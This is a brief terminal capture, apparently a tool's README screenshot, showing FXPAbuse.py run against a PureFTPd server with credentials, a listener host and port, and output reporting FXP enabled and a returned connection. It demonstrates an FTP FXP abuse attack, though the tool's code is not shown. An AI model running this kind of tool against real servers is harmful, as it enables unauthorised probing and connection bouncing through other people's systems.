 root@diefunction:~# python FXPAbuse.py --host pureftpd.example --username CXD4EGfEDLILy2ol23nPXXmzYrv6UwjU --password CXD4EGfEDLILy2ol23nPXXmzYrv6UwjU --lhost dead:beef:2::1000 --lport 1337
[*] FXP Enabled
[+] [dead:beef::250:56ff:fe8f:8736]:45312
root@diefunction:~#
[0] 0:PureFTPd- 1:FXPAbuse* "diefunction" 04:40 04-Sep-19